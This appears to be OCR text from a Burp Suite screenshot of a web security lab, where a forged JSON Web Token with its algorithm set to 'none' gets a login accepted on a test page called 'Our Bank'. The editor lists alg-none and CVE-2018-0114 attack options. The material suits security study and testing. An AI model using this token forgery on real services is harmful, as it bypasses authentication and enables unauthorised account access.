 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ": "JWT",
"alg": "none"
}
{
"auth": 1729282314978,
"agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
"role": "user",
"iat": 1729282315
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[iat] Issued at - Fri Oct 18 20:11:55 UTC 2024
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: text/html
3 Date: Fri, 18 Oct 2024 20:15:07 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 880
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
11 <meta
12 name="viewport"
13 content="width=device-width, initial-scale=1, shrink-to-fit=no"
14 />
15 <title>
Our Bank
</title>
16 <link
17 rel="stylesheet"
18 href="https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min.css"
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, You have logged in the testing page. There is nothing to see here.
</h1>
32 </div>
33 <form class="form-signin" action="/logout" method="GET">
34 <div class="text-center mb-4">
35 <input type="submit" class="btn btn-danger" value="logout" />
36 </div>
37 </form>
38 </body>
39 </html>
40